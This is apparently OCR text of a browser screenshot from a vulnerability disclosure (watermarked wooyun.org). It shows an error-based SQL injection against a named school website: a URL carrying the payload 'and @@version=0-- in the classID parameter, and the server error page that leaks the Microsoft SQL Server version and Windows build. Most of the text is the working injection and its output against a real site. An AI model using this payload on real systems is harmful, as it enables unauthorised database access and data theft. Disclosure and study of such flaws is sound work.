 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × 班级空间 × +
www.361school.com/ClassSpace/CS_Index/ClassPhotoShow.aspx?classID='and @@version=0-- 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.361school.com/ClassSpace/CS_Index/ClassPhotoShow.aspx?classID='and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.5058.0 (X64)
May 14 2014 18:34:29
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.5058.0 (X64)
May 14 2014 18:34:29
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can
identified using the exception stack trace below.
www.wooyun.org
Stack Trace: